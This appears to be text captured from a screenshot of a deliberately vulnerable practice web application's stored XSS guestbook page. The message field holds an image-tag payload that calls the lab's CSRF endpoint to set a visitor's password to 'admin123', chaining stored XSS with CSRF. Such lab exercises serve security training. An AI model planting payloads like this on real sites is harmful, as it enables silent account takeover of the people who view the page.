 Vulnerability: Stored Cross Site Scripting (XSS)
Name * xsrf
Message * <img src="http://192.168.128.123/vulnerabilities/csrf/?
password_new=admin123&password_conf=admin123&Change
=Change" alt="xsrf">
Sign Guestbook Clear Guestbook
Name: xsrf
Message: xsrf